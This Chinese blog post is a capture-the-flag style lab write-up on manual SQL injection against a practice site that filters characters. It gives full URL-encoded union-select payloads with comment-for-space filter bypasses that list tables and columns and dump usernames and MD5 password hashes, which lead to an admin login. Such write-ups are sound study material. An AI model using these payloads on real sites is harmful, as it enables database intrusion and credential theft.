WEB安全-SQL过滤字符后手工注入漏洞测试(第2题)
前言
这是SQL注入的第十篇,紧接着上次的靶场来打,最近打完初级的SQL注入靶场就可以尝试打一打中级和高级的靶场了
正文
首先看一眼目标,和昨天的第一题的靶场没什么区别,开始尝试注入

还是熟悉的网页

先试试看字符型行不行,输入单引号没什么反应,试试看不经过Url转码,结果发现小彩蛋,还挺有趣,之后转码后尝试,发现和昨天的一样,都是数字型,接下来就是流程化作业了
order by试出数据库列数为4
http://219.153.49.228:47083/new_list.php?id=1/%2a%2a/%6f%72%64%65%72/%2a%2a/%62%79/%2a%2a/%34

获得回显为2和3位
219.153.49.228:47083/new_list.php?id=-1/%2a%2a/%75%6e%69%6f%6e/%2a%2a/%73%65%6c%65%63%74/%2a%2a/%31%2c%32%2c%33%2c%34

爆出数据库库名为 mozhe_discuz_stormgroup
http://219.153.49.228:47083/new_list.php?id=-1/%2a%2a/%75%6e%69%6f%6e/%2a%2a/%73%65%6c%65%63%74/%2a%2a/%31%2c%64%61%74%61%62%61%73%65%28%29%2c%33%2c%34

爆出数据表为 notice,stormgroup_member
http://219.153.49.228:47083/new_list.php?id=-1/%2a%2a/%75%6e%69%6f%6e/%2a%2a/%73%65%6c%65%63%74/%2a%2a/%31%2c%64%61%74%61%62%61%73%65%28%29%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%65%5f%6e%61%6d%65%29%2c%34/%2a%2a/%66%72%6f%6d/%2a%2a/%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73/%2a%2a/%77%68%65%72%65/%2a%2a/%74%61%62%6c%65%5f%73%63%68%65%6d%61=%64%61%74%61%62%61%73%65%28%29

爆出stormgroup_member表的列为 id,length,name,password,time,status
http://219.153.49.228:47083/new_list.php?id=-1/%2a%2a/%75%6e%69%6f%6e/%2a%2a/%73%65%6c%65%63%74/%2a%2a/%31%2c%64%61%74%61%62%61%73%65%28%29%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%29%2c%34/%2a%2a/%66%72%6f%6d/%2a%2a/%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73/%2a%2a/%77%68%65%72%65/%2a%2a/%74%61%62%6c%65%5f%6e%61%6d%65=%27%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72%27

获取name和password为 mozhe01,d1bff12cf951bbb9f8d1c3e59620255b;mozhe2,a6babd9eb561e9ffd6f5aad28851daa7;admin,07c05f6ac4eaa265c80bec1e938d99e1
http://219.153.49.228:47083/new_list.php?id=-1/%2a%2a/%75%6e%69%6f%6e/%2a%2a/%73%65%6c%65%63%74/%2a%2a/%31%2c%64%61%74%61%62%61%73%65%28%29%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%6e%61%6d%65%2c%30%78%37%65%2c%70%61%73%73%77%6f%72%64%29%2c%34/%2a%2a/%66%72%6f%6d/%2a%2a/%6d%6f%7a%68%65%5f%64%69%73%63%75%7a%5f%73%74%6f%72%6d%67%72%6f%75%70%2e%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72


md5解密后输入账号密码,登陆后台获取key
总结
其实感觉第二题和第一题没什么区别,重点就是怎么过滤的问题,知道怎么过滤后很简单,可能第二题也就多了一个Error页面,其他的和第一题一样,在此不做赘述
本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/15637762.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号